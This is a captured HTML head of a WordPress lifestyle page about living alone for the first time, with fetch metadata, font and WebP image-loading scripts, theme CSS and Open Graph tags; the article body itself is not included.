

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megazinos.com/lifestyle/alone
body_size: 69087
content:
    <!DOCTYPE html>
<html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><title>Living Alone For The First Time &#8211; Here are 4 Tips | </title> <script>var wtTeraCounryCode = "US";var wtTeraDate = "27-01-2026";var wtTeraDevice = "desktop";</script>
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="" /><link rel="preconnect" crossorigin="use-credentials" href="https://securepubads.g.doubleclick.net"/><link rel="preconnect" crossorigin="anonymous" href="https://securepubads.g.doubleclick.net"/><link rel="preconnect" href="https://securepubads.g.doubleclick.net"/><link rel="preconnect" crossorigin="use-credentials" href="https://www.googletagservices.com"/><link rel="preconnect" crossorigin="anonymous" href="https://www.googletagservices.com"/><link rel="preconnect" href="https://www.googletagservices.com"/><link rel="preconnect" crossorigin="use-credentials" href="https://d3fdp2ho8z9fyl.cloudfront.net"/><link rel="preconnect" crossorigin="anonymous" href="https://d3fdp2ho8z9fyl.cloudfront.net"/><link rel="preconnect" href="https://d3fdp2ho8z9fyl.cloudfront.net"/><script>function smDCss(s){var t=function(){for(var t=0;t<s.length;t++){var e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("crossOrigin","anonymous"),e.setAttribute("href",s[t]),console.log("ASYNC FONT LOADING "+s[t]),e.onload=function(){localStorage.setItem("fonts-loaded","1")},document.head.appendChild(e)}};localStorage.getItem("fonts-loaded")?t():window.addEventListener("DOMContentLoaded",t,!1)}var smSCss="&display=swap",smFGCss="https://fonts.googleapis.com/css?family=",smALCss=[smFGCss+"Roboto:400,700"+smSCss,smFGCss+"Oswald:400,700"+smSCss,smFGCss+"Open+Sans"+smSCss];smDCss(smALCss);</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="" /><meta name="keywords" content="moving out, college, first apartment, roommates" /><meta name="iab_cats" content="" /> 
<link rel='dns-prefetch' href='//megazinos.com' />
<link rel='dns-prefetch' href='//dsv26ynaz1632.cloudfront.net' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />
<link rel="alternate" type="application/rss+xml" title="Megazinos &raquo; Feed" href="https://megazinos.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Megazinos &raquo; Comments Feed" href="https://megazinos.com/comments/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wt-style-css' href='https://megazinos.com/wp-content/themes/wt_tera/style.min.css?utm_t=d2' type='text/css' media='all' />
<style id='wt-style-inline-css' type='text/css'>
body{
background: url(https://megazinos.com/wp-content/themes/wt_tera/images/bg/original/pattern11.png);
}

.main-color, .entry-meta .comments i, .entry-tags a{ color: #0271ad;}.main-color-bg, #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:hover, .slider-main .post-info, .cat-title .title-sep, .pagination .current, #respond input[type=submit], .widget_tabs .active, .tagcloud a{background: #0271ad }.slider-main .post-info{ background: rgba(2,113,173 ,0.8)}.pagination a:hover, .pagination .current{ border: 1px solid #0271ad;}.post-nav {border-bottom: 2px solid #0271ad;}
.cat13-bg{background:} .cat7-bg{background:} .cat8-bg{background:} .cat9-bg{background:} .cat16-bg{background:} 
</style>
<link rel='stylesheet' id='wt-scroll-css' href='https://megazinos.com/wp-content/themes/wt_tera/css/scroll.min.css?utm_t=a8' type='text/css' media='all' />
<link rel='stylesheet' id='wt-style-mob-css' href='https://megazinos.com/wp-content/themes/wt_tera/css/mobile-gaps.min.css?utm_t=e4' type='text/css' media='all' />
<link rel='stylesheet' id='wt-child-style-css' href='https://megazinos.com/wp-content/themes/wt_tera_c_child/style.min.css?ver=1767780878' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://megazinos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megazinos.com/wp-json/wp/v2/posts/11223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megazinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://megazinos.com/lifestyle/alone" />
<link rel='shortlink' href='https://megazinos.com/?p=11223' />
<link rel="shortcut icon" href="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2021/03/14105619/megazinos-sm-min.png" />	
<link rel="apple-touch-icon" href="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2021/03/14105619/megazinos-sm-min.png" />	
  
<meta property="og:url" content="https://megazinos.com/lifestyle/alone"/>  
<meta property="og:title" content="Living Alone For The First Time &#8211; Here are 4 Tips" />  
<meta property="og:description" content="Owning your first apartment is pretty exciting! When you move out of your home or flat share, it’s not just the housing market that poses a..." />  
<meta property="og:type" content="article" />  
<meta property="og:image" content="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15081013/shutterstock_1429009478.jpg" />  
